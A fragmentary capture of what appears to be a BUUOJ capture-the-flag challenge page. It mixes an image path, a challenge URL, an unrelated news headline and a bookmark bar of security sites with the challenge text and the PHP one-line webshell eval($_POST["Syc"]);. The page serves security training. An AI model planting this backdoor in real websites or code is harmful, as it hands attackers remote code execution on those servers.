 http://b281b222-7bca-43b6-9231-501557aafa99.node4.buuoj.cn:81/ 张红力被查
收藏 博客平台 CTF学习平台 CTF竞赛平台 娱乐休闲放松 CTF工具 SEO工具 赏金猎人 精品文章 电脑工具
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);
Syclover @ cl4y